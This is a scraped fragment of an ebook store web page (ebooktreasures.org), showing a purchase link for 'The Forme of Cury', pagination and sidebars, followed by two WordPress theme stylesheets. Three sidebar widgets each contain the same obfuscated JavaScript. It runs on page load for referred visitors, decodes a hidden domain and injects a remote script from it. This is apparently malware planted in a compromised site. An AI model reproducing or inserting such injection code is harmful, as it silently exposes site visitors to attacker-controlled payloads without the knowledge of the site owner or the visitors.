													</div><!-- .entry-summary -->
<div class="purchaseContent">

<p>Buy Now from iTunes £1.99</p>
<div class="buy_button"><a target="_blank" href="http://itunes.apple.com/gb/book/the-forme-of-cury/id452262039?mt=11">Buy</a></div>
<br class="clear" />


</div>
						<div class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="http://www.ebooktreasures.org/category/books-by-institution/john-rylands-library/" rel="tag">John Rylands Library</a>, <a href="http://www.ebooktreasures.org/category/books-by-type/science-and-nature/" rel="tag">Science and Nature</a></span>  </div>
						
					</div><!-- .hentry -->

					
				
			
		</div><!-- .hfeed -->

		
		
	<div class="pagination loop-pagination"><a class="prev page-numbers" href="http://www.ebooktreasures.org/category/books-by-type/page/2/">&laquo; Previous</a>
<a class='page-numbers' href='http://www.ebooktreasures.org/category/books-by-type'>1</a>
<a class='page-numbers' href='http://www.ebooktreasures.org/category/books-by-type/page/2/'>2</a>
<span aria-current='page' class='page-numbers current'>3</span>
<a class='page-numbers' href='http://www.ebooktreasures.org/category/books-by-type/page/4/'>4</a>
<a class="next page-numbers" href="http://www.ebooktreasures.org/category/books-by-type/page/4/">Next &raquo;</a></div>
	
	</div><!-- #content -->

	
				
	
	<div id="sidebar-primary" class="sidebar">

		
<div id="addthisSpacer"></div><!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
</div>
<!-- AddThis Button END -->


 
<div class="genericSideLogoHolder">
<a href="https://itunes.apple.com/gb/app/ebooktreasures/id585622159"><img style="width: 208px;" src="/wp-content/uploads/2013/11/appstore-icon.png" alt="appstore logo"></a>
<a href="http://apps.microsoft.com/webpdp/en-GB/app/ebook-treasures/636cd5ad-468b-4bd8-b632-2e6db3cdf8c1"><img alt="Windows store logo" src="/wp-content/uploads/2012/10/WindowsStore_badge_black_en_med_67x208.jpg" /></a>
</div><br class="clear" />
 
<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Ebooktreasures/216618018381574" width="222" show_faces="false" border_color="" stream="false" header="true"></fb:like-box>

<div id="custom_html-112" class="widget_text widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		

		
	</div><!-- #sidebar-primary .aside -->

	
 
				
	
	<div id="sidebar-secondary" class="sidebar">

		
		<div id="custom_html-113" class="widget_text widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		
	</div><!-- #sidebar-secondary .aside -->

	

				
			</div><!-- .wrap -->

		</div><!-- #main -->

		
		
	
	<div id="sidebar-subsidiary" class="sidebar">

		
		<div id="custom_html-114" class="widget_text widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		
	</div><!-- #sidebar-subsidiary .aside -->

	

		
		
		<div id="footer">

			
			<div class="wrap">

				
				
			</div><!-- .wrap -->

			
		</div><!-- #footer -->

		
	</div><!-- #container -->

	
	<script type='text/javascript' src='http://www.ebooktreasures.org/wp-content/themes/prototype/library/js/drop-downs.js?ver=1.4'></script>
<script type='text/javascript' src='http://www.ebooktreasures.org/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ebooktreasures.org/wp-content/themes/prototype-childtest/style.css
body_size: 10112
content:
/*
Theme Name:     prototype child test
Template:       prototype
Author: Jag
*/

@import url("../prototype/style.css");

body{font-family:Arial,Georgia,Times,"Times New Roman",serif;color:Orange;background:#fbfaf9;}

body {padding: 0px 0;}

.page .page-title{
font: normal normal bold 1.8em Times,"Times New Roman",serif;
text-shadow: none;
margin: 0 0 10px 0;
padding: 0;
}

.page .page-title a{
color: #262626;
}

.page .page-titleHome{
font: normal normal normal 2.45em Times,"Times New Roman",serif;
text-shadow: none;
margin: 0 0 10px 0;
padding: 0;color: #262626;
}

.page .page-titleHome a{
color: #262626;
}


.hfeed h1 {
	font: normal normal bold 1.8em Times,"Times New Roman",serif;
	text-shadow: none;
	padding: 0;
	margin: 0;
	color: #262626;
	border-left: none;
	}
.loop-description p {margin: 0; padding: 0;}

.hentry {
	overflow: hidden;
	margin: 0 0 25px 0;
	font-size: 14px;
	color: 333333;
	line-height: 20px;
	}

/* original keyline colour  #dfdfdf */
/* remove the header padding and apply exact width and height of header image. add header image background*/
#header{overflow:hidden;clear:both;width:978px;margin:0 auto;padding:0px;height:110px;
background:#fbfaf9 url('/wp-content/uploads/2011/07/Top_strap.jpg') no-repeat left top;border:1px solid #d7d7d7}

/* hide title and description */
#branding{display: none;}

#menu-secondary div.wrap {
	float: left;
	width: 978px;
	background: #fbfaf9;
	border-bottom: 1px solid #d7d7d7;
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
	}
#menu-secondary div.menu{float:left;width:761px; background: transparent;}
#menu-secondary li{background:#fbfaf9}
#menu-secondary li a{padding:11.5px 22px;font:normal normal bold 14px/14px Arial,Verdana,sans-serif;color:#574228;background:#fbfaf9;border-bottom:none;border-right:1px solid #d7d7d7}
#menu-secondary li a:hover{text-decoration:none; color: #958876;}
#menu-secondary li ul{border-top:1px solid #d7d7d7;border-right:1px solid #d7d7d7;border-color:#444}
#menu-secondary li.current-menu-item a{color:#574228; background:#d7d7d7 url('/wp-content/uploads/2011/07/Nav_button_active.gif') repeat-x left top;}
#menu-secondary li li.current-menu-item a{padding-left:20px;border-left:5px solid #777}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a,#menu-secondary li.sfHover a{font:normal normal bold 14px/14px Arial,Verdana,sans-serif;color:#574228;background:#E7E1D7 url('/wp-content/uploads/2011/07/Nav_button_active.gif') repeat-x left top;}
#menu-secondary li li a,#menu-secondary li li.current-menu-item li a{text-transform:none;color:#574228;border-bottom:1px solid #d7d7d7;border-right:none;border-left:1px solid #d7d7d7;border-color:#444}
#menu-secondary ul li a:hover,#menu-secondary li ul li a:hover{color:#958876;background:#E7E1D7 url('/wp-content/uploads/2011/07/Nav_button_active.gif') repeat-x left top;text-decoration:none}
#menu-secondary li ul{}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:37px}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:-1px;margin-left:0}

/*remove border from images in content area*/
.entry-content img{height:auto;max-width:590px;padding:4px;background:#f9f9f9;border:0px solid #ddd}

/* Search form in the secondary menu */
.menu-container div.search {
	float: right;
	width: 210px;
	margin-right: 0px;
	}
.menu-container .search-form input[type="text"] {
	width: 188px;
	margin-top: 4px;
	padding: 5px;/*padding: 0 0 0 10px;*/
	text-indent: 0px;
	font-style: italic;
	font-size: 12px;
	color: #aaa;
	border: 1px solid #d7d7d7;
	border-top-color: #d7d7d7;
	border-left-color: #d7d7d7;
	}
.menu-container .search-form input[type="text"]:focus {
	color: #999;
	/*background: #fefefe;
	background:#fff url('/wp-content/uploads/2011/07/icon_search.gif') no-repeat top right;*/
	border-color: #d7d7d7;
	border-top-color: #d7d7d7;
	border-left-color: #d7d7d7;
	}
.menu-container .search-form input[type="submit"] {
	display: none;
	}

/* Main wrapper div for the content and primary/secondary sidebars */
#main {
	clear: both;
	overflow: hidden;
	width: 906px;
	margin: 0 auto;
	padding: 25px 32px 25px 40px;
	background: #fbfaf9;
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
	border-bottom: 1px solid #d7d7d7;
	}

#footer {
	overflow: hidden;
	clear: both;
	width: 928px;
	margin: 0 auto;
	padding: 8px 25px;
	font-size: 14px;
	background: #e4e1d8;
	border: 1px solid #d7d7d7;
	border-top: none;
	color: #262626;
	font-weight: bold;
	font-family: Arial;
	}
#footer p {margin: 0;}
#footer .copyright{float:right;width:50%;text-align:right}
#footer .credit{float:left;width:50%;text-align:left}

/* Post metadata 
.singular .hfeed .post .entry-meta {
	clear: both;
	margin: 0 0 25px 165px;
	font-size: 14px;
	color: #999; background: red;
	}

.hfeed .post .entry-meta {
	clear: both;
	margin: 0 0 25px 145px;
	font-size: 14px;
	color: #999; background: green;
	}
*/









.post h1 a, #home_featured_holder .hentry h2 a, .hfeed .post h2 a{ 
font-family: Arial; font-weight: bold; font-style: italic; 
color: #262626; font-size: 22px;
/*text-shadow: 2px 2px 2px #ccc;*/
text-shadow: none;
}
.hfeed h2, #home_featured_holder .hentry h2 { font-family: Arial; font-weight: normal; 
color:#7b7b7b; font-size: 16px; border: none; padding: 0; margin: 0 0 10px 0; }

#sidebar-primary .widget-title,#sidebar-secondary .widget-title {
font-size: 15px;
color: #262626;
font-weight: bold;
font-family: Arial;
}

#sidebar-primary .widget-title {
margin: 10px 0 10px 0;
}

#more_like_this p {margin: 10px 0;}
#more_like_this a {font-family: Arial; font-size: 13px; color: #7b7b7b; border: none;}

#home_featured_holder h2{
/*font: normal normal bold 1.8em Times,"Times New Roman",serif;
text-shadow: none;
margin: 0 0 10px 0;
padding: 0;
color: #262626;*/
font: normal normal normal 1.8em Times,"Times New Roman",serif;
text-shadow: none;
margin: 0 0 10px 0;
padding: 0;
color: #262626;
}

#home_featured_holder .hentry h2 a
{
text-shadow: none;
}

.book_post .custom_clear{
clear: both;
}

.book_post .main_right p {
line-height: 24px;
}

.singular .hfeed .post .book_post .main_right{
float: left;
width: 430px;
}

#home_featured_holder .book_post .main_right, .hfeed .post .book_post .main_right{
float: left;
width: 450px;
}

.book_post .main_right .post_gallery img{
float: left;
margin: 0 5px 5px 0;
}

.singular .hfeed .post .book_post .main_left{
float: left;
width: 165px;
}

#home_featured_holder .book_post .main_left, .hfeed .post .book_post .main_left{
float: left;
width: 145px;
}

.book_post .main_left p, .book_post .main_left img{
margin: 0;
padding: 0;
}

.book_post .more a
{
float: right;
font-weight: bold;
font-family: Verdana;
color: #333333;
border: none;
font-size: .9em;
}

#sidebar_video_holder h2{
margin: 0px 0 10px 0;
padding: 0;
color: #574228;
font-family: Verdana;
font-weight: bold;
font-size: .9em;
}

#sidebar_news_holder h2{
font-family: Times,"Times New Roman",serif;
color: #574228;
margin: 15px 0 20px 0;
font-weight: bold;
font-size: 1.6em;
}

#sidebar_news_holder h4{
font-family: Arial;
color: #333333;
margin: 0;
font-weight: bold;
font-size: 14px;
}

#sidebar_news_holder p{
font-family: Arial;
color: #333333;
margin: 0 0 10px 0;
font-weight: normal;
font-size: 14px;
/*letter-spacing: -0.01em;*/
line-height: 18px;
}

#sidebar_news_holder a{
font-family: Arial;
color: #333333;
margin: 0;
font-weight: bold;
font-size: 14px;
border-bottom: none;
}

#sidebar_news_holder a:hover{
border-bottom: 1px dotted #000;
}

.layout-2c-l #content, .layout-default #content {
	float: left;
	width: 614px;
	}
.layout-2c-l #sidebar-primary, .layout-default #sidebar-primary {
	float: right;
	width: 232px;
	}
.layout-2c-l #sidebar-secondary, .layout-default #sidebar-secondary {
	clear: right;
	float: right;
	width: 220px;
	padding: 25px 25px 0 25px;
	}

#homeIntro {
float: left;
width: 370px;
}

#homeIntro p {
/*font: normal normal normal 1.6em Times,"Times New Roman",serif;*/
font-size: 1.25em;
font-family: Times,"Times New Roman",serif;
font-weight: normal;
color: #262626;
margin: 0 0 10px 0;
}

#homeIntroRight {
float: left;
width: 240px;
}

#homeIntroRight img {
margin: 0; padding: 0;
}

.homeIntroRightPrompt p {
width: 148px;
float: left;
margin: 0 0 0 8px; padding: 0;
font-family: Times,"Times New Roman",serif;
font-size: 1.22em;
}

#sidebar-primary .homeIntroRightPrompt p {
margin: 10px 0 0 0;
}

.homeIntroRightPrompt p span {
font-weight: bold;
}

.homeIntroRightPromptImage
{
float: left;
margin: 0 0 0 0;
padding: 0;
width: 281px;
position: relative;
left: -31px;
}

.homeIntroRightPromptImage img {
height: 40px;
}

.homeIntroRightPromptImage a{
border: none;
}

#sidebar-primary .genericSideLogoHolder
{
float: left;
margin: 10px 0 0 0px;
}

#sidebar-primary .genericSideLogoHolder a
{
border: none;
}

#sidebar-primary .homeIntroRightPromptImage{
margin: 10px 0 0 0px;
}

.singular .hfeed .purchaseContent {
margin: 0 0 0 165px;
}

.hfeed .purchaseContent {
margin: 0 0 0 145px;
}

.purchaseContent p
{
float: left;
width: 220px;
font-family: Verdana;
font-size: .9em;
font-weight: bold;
margin: 0 0 12px 0;
}

.purchaseContent .buy_button {
float: left;
}

.purchaseContent .buy_button a {
text-indent: -9999px;
width: 47px;
height: 28px;
display: block;
background:transparent url('/wp-content/uploads/2011/07/Button_buy.jpg') no-repeat left top;
border: none;
}

.purchaseContent .buy_button a:hover {
background-position: 0 -28px;
}

.purchaseContent .buy_button a:active{
background-position: 0 -56px;
}

.addthis_toolbox a {
border: none;
}

#addthisSpacer {
padding: 0px 0 0 0;
margin: 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.ebooktreasures.org/wp-content/themes/prototype/style.css
body_size: 21981
content:
/**
 * Theme Name: Prototype
 * Theme URI: http://themehybrid.com/themes/prototype
 * Description: An elegantly-designed parent theme with multiple nav menus, several sidebars, custom widgets, a smart breadcrumb trail, and per-post layouts/stylesheets.
 * Version: 0.2
 * Author: Justin Tadlock
 * Author URI: http://justintadlock.com
 * Tags: theme-options, threaded-comments, microformats, translation-ready, rtl-language-support, one-column, two-columns, three-columns, fixed-width
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Copyright (c) 2010 - 2011 Justin Tadlock.  All rights reserved.
 * http://justintadlock.com
 */

html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none}b,i,hr,u,center,menu,layer,s,strike,font,xmp{margin:0;padding:0;vertical-align:baseline;outline:none;font-size:100%;font-weight:normal;font-style:normal;background:transparent;border:none;text-decoration:none}font{color:#333}center{text-align:left}body{line-height:25px;font-family:Georgia,Times,"Times New Roman",serif;color:#333;background:#fff}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:normal;margin:0 0 25px 0}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px 0}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:bold;margin:10px 0 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:bold}strong strong{font-weight:normal}em,cite{font-style:italic}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:0.3em}sub{vertical-align:baseline;position:relative;top:0.3em}address{font-style:italic;margin:0 0 25px 0}li address,dd address{margin:0}blockquote{margin:0 25px;font-style:normal}blockquote em,blockquote cite{font-style:italic}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}a{cursor:pointer}a img{border:none}pre{overflow:auto;font:.9em Monaco,monospace,Courier,"Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco,monospace,Courier,"Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;font-family:Georgia,Times,"Times New Roman",serif;padding:3px}:focus{outline:none}form label{cursor:pointer}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{margin-bottom:25px}img.wp-smiley{max-height:12px;margin:0;padding:0;border:none}.gallery{display:block;text-align:center;margin-bottom:25px !important}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px auto}.alignnone,.block{clear:both;margin:0 0 25px 0}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote .alignright{width:33%}.gallery{display:block;clear:both;overflow:hidden;margin:0 auto}.gallery .gallery-row{display:block;clear:both;overflow:hidden;margin:0}.gallery .gallery-item{overflow:hidden;float:left;margin:0;text-align:center;list-style:none;padding:0}.gallery .gallery-item .gallery-icon img{max-width:89%;height:auto;padding:1%;margin:0 auto}.gallery-caption{margin-left:0}.col-0{width:100%}.col-1{width:100%}.col-2{width:50%}.col-3{width:33.33%}.col-4{width:25%}.col-5{width:20%}.col-6{width:16.66%}.col-7{width:14.28%}.col-8{width:12.5%}.col-9{width:11.11%}.col-10{width:10%}.col-11{width:9.09%}.col-12{width:8.33%}.col-13{width:7.69%}.col-14{width:7.14%}.col-15{width:6.66%}.col-16{width:6.25%}.col-17{width:5.88%}.col-18{width:5.55%}.col-19{width:5.26%}.col-20{width:5%}.col-21{width:4.76%}.col-22{width:4.54%}.col-23{width:4.34%}.col-24{width:4.16%}.col-25{width:4%}.col-26{width:3.84%}.col-27{width:3.7%}.col-28{width:3.57%}.col-29{width:3.44%}.col-30{width:3.33%}div.menu ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menu ul ul{position:absolute;top:-999em;width:10em}div.menu ul ul li{width:100%}div.menu li:hover{visibility:inherit}div.menu li{float:left;position:relative}div.menu a{display:block;position:relative}div.menu li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menu li:hover li ul,li.sfHover li ul{top:-999em}div.menu li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menu li li:hover li ul,li li.sfHover li ul{top:-999em}div.menu li li li:hover ul,li li li.sfHover ul{left:10em;top:0}a{color:#999;border-bottom:1px dotted #666}a:hover{text-decoration:none;color:#000;border-bottom:1px dotted #000}h1,h2,h3,h4,h5,h6{font-family:Arial,Verdana,sans-serif;color:#000;font-weight:bold}h1{font-size:25px}h2{font-size:23px}h3{font-size:21px}h4{font-size:19px}h5{font-size:17px}h6{font-size:15px}.hfeed h1,.hfeed h2,.hfeed h3,.hfeed h4,.hfeed h5,.hfeed h6{padding-left:15px;color:#444;border-left:5px solid #d9d9d9}.hfeed h1{line-height:25px}.hfeed h2{line-height:23px;border-color:#ddd;padding-left:14px}.hfeed h3{line-height:21px;border-color:#dfdfdf;padding-left:13px}.hfeed h4{line-height:19px;border-color:#e1e1e1;padding-left:12px}.hfeed h5{line-height:17px;border-color:#e3e3e3;padding-left:11px}.hfeed h6{line-height:15px;border-color:#e5e5e5;padding-left:10px}hr{height:1px;background:#dfdfdf}table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff}table caption{font:normal normal normal 13px/25px Arial,Verdana,sans-serif;color:#999}table th{font:normal normal bold 13px/25px Arial,Verdana,sans-serif;padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left}td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0}abbr{border-bottom:1px dotted #666}.byline abbr,.entry-meta abbr,.comment-meta abbr{border:none}acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd}acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999}ul{list-style:square}dl{margin:0 0 25px 25px}dl dt{margin:0;font:normal normal bold 16px/25px Arial,Verdana,sans-serif}dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777}blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:25px 25px 0 25px;font-size:15px;color:#666;background:#f9f9f9;border-left:5px solid #ddd}blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc}code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Arial,Verdana,sans-serif;background:#e6e6e6}pre{padding:25px;color:#555;font:normal normal normal 13px/25px Arial,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf}pre code{padding:0;background:transparent}input[type="text"]{display:block;width:300px}input[type="submit"]:hover{cursor:pointer}textarea{display:block;width:98.5%}.left,.alignleft{float:left;margin:0 25px 10px 0}.right,.alignright{float:right;margin:0 0 10px 25px}img.alignleft,img.alignright{margin-top:5px}.center,.aligncenter{display:block;margin:0 auto 25px auto !important}.block,.alignnone{display:block;margin:0 0 25px 0}.clear{clear:both}.hentry .thumbnail{float:right;width:150px;height:150px;margin:0 0 10px 15px;padding:4px;background:#f9f9f9;border:1px solid #dfdfdf}.sticky .thumbnail{background:#eee;border:1px solid #ccc}.entry-content img{height:auto;max-width:590px;padding:4px;background:#f9f9f9;border:1px solid #ddd}.entry-content img{max-width:590px}.layout-1c .entry-content img{max-width:918px}.layout-3c-l .entry-content img,.layout-3c-r .entry-content img,.layout-3c-c .entry-content img{max-width:490px}.wp-caption{max-width:590px}.layout-1c .wp-caption{max-width:918px}.layout-3c-l .wp-caption,.layout-3c-r .wp-caption,.layout-3c-c .wp-caption{max-width:490px}.wp-caption img{max-width:574px}.layout-1c .wp-caption img{max-width:902px}.layout-3c-l .wp-caption img,.layout-3c-r .wp-caption img,.layout-3c-c .wp-caption img{max-width:474px}img.wp-smiley{max-width:12px;padding:0;background:transparent;border:none}.wp-caption{overflow:hidden;padding:9px 4px;background:#f9f9f9;border:1px dotted #ccc;text-align:center}.wp-caption img{margin:0 0 5px 0;padding:2px;background:#eee;border:1px solid #bbb}.wp-caption .wp-caption-text{margin:0 4px;font:normal normal normal 12px/12px Arial,Verdana,sans-serif;color:#888;text-align:right}.wp-caption a{border:none}.gallery{overflow:hidden;margin:0 !important}.gallery br{display:block;line-height:0;height:0}.gallery a{border:none}.gallery-item{overflow:hidden;margin:0 0 25px 0 !important}.gallery-icon{overflow:hidden;margin:0}.gallery img{max-width:89%;height:auto;margin:0 auto;padding:2px !important;border:1px solid #ddd !important}.gallery-caption{margin:0;font:normal normal normal 12px/25px Arial,Verdana,sans-serif;color:#999}.singular-attachment .hentry .gallery-caption{display:none}body{padding:25px 0;color:#111;background:#f9f9f9}#menu-primary{width:980px;margin:0 auto}#menu-primary div.menu{float:left;width:978px;background:#fff;border-top:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf}#menu-primary li{background:#fff}#menu-primary li a{padding:12px 25px;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#777;background:#fff;border-bottom:none;border-right:1px solid #dfdfdf}#menu-primary li a:hover{text-decoration:underline}#menu-primary li ul{border-top:1px solid #dfdfdf;border-right:1px solid #dfdfdf;border-color:#444}#menu-primary li.current-menu-item a{color:#000}#menu-primary li li.current-menu-item a{padding-left:20px;border-left:5px solid #777}#menu-primary li:hover ul li a,#menu-primary li.sfHover ul li a,#menu-primary li.sfHover a{color:#9e9e9e;background:#252525}#menu-primary li li a,#menu-primary li li.current-menu-item li a{font-size:11px;text-transform:uppercase;color:#9e9e9e;border-bottom:1px solid #dfdfdf;border-right:none;border-left:1px solid #dfdfdf;border-color:#444}#menu-primary ul li a:hover,#menu-primary li ul li a:hover{color:#eee;background:#252525;text-decoration:underline}#menu-primary li ul{}#menu-primary li:hover ul,#menu-primary li.sfHover ul{top:37px}#menu-primary li:hover li ul,#menu-primary li.sfHover li ul{top:-999em}#menu-primary li li:hover ul,#menu-primary li li.sfHover ul{top:-1px;margin-left:0}#header{overflow:hidden;clear:both;width:928px;margin:0 auto;padding:25px;background:#fff;border:1px solid #dfdfdf}#branding{float:left;width:440px}#site-title{font:normal normal bold 25px/25px Arial,Verdana,sans-serif;margin:0 0 10px 0;text-shadow:2px 2px 2px #ccc}#site-title a{color:#000;border-bottom:none}#site-title a:hover{text-decoration:underline}#site-description{font:italic normal normal 13px/25px Georgia,Times,'Times New Roman',serif;margin:0;color:#999}#sidebar-header{overflow:hidden;float:right;width:460px;height:60px}#menu-secondary{width:980px;margin:0 auto}#menu-secondary div.wrap{float:left;width:978px;background:#fff;border-bottom:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf}#menu-secondary div.menu{float:left;width:680px}#menu-secondary li{background:#fff}#menu-secondary li a{padding:12px 25px;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#777;background:#fff;border-bottom:none;border-right:1px solid #dfdfdf}#menu-secondary li a:hover{text-decoration:underline}#menu-secondary li ul{border-top:1px solid #dfdfdf;border-right:1px solid #dfdfdf;border-color:#444}#menu-secondary li.current-menu-item a{color:#000}#menu-secondary li li.current-menu-item a{padding-left:20px;border-left:5px solid #777}#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a,#menu-secondary li.sfHover a{color:#9e9e9e;background:#252525}#menu-secondary li li a,#menu-secondary li li.current-menu-item li a{font-size:11px;text-transform:uppercase;color:#9e9e9e;border-bottom:1px solid #dfdfdf;border-right:none;border-left:1px solid #dfdfdf;border-color:#444}#menu-secondary ul li a:hover,#menu-secondary li ul li a:hover{color:#eee;background:#252525;text-decoration:underline}#menu-secondary li ul{}#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:37px}#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em}#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:-1px;margin-left:0}.menu-container div.search{float:right;width:270px;margin-right:25px}.menu-container .search-form input[type="text"]{width:99%;margin-top:5px;padding:5px 0;text-indent:15px;font-style:italic;font-size:12px;color:#aaa;border:1px solid #dfdfdf;border-top-color:#eee;border-left-color:#eee}.menu-container .search-form input[type="text"]:focus{color:#999;background:#fefefe;border-color:#cfcfcf;border-top-color:#e9e9e9;border-left-color:#e9e9e9}.menu-container .search-form input[type="submit"]{display:none}#main{clear:both;overflow:hidden;width:928px;margin:0 auto;padding:25px;background:#fff;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf}.breadcrumbs{font-size:13px;color:#999;margin-bottom:25px}.breadcrumbs a{color:#777;border-bottom:1px dotted #aaa}.breadcrumbs a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.breadcrumbs .trail-before{display:inline-block;margin-right:6px;color:#777}.breadcrumbs .trail-end{font-style:italic}.breadcrumbs .sep{display:inline-block;margin:0 3px;color:#ccc}#content{}.hentry{overflow:hidden;margin:0 0 25px 0;font-size:16px;color:#444}.singular .hentry{margin:0}.sticky{margin:0 0 50px 0;padding:25px 25px 0 25px;background:#f9f9f9;border-left:5px solid #ddd}.hentry .entry-title{margin:0 0 10px 0;padding:0;font:normal normal bold 20px/25px Arial,Verdana,sans-serif;text-shadow:1px 1px 1px #ccc;border:none}.singular .entry-title{font-size:25px;line-height:30px}.singular-page .entry-title,.singular-attachment .entry-title{margin-bottom:25px}.entry-title a{color:#000;border-bottom:none}.entry-title a:hover{text-decoration:underline}.byline{margin:0 0 